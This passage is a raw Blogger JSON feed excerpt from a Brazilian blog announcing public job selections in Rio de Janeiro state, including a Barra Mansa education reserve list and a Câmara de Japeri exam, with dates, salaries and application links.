\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, EDITAL E TODAS AS INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\"\u003Ehttp:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/educacao-realiza-processo-seletivo-para-cadastro-de-reserva\/\"\u003EPrefeitura de Barra Mansa\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam 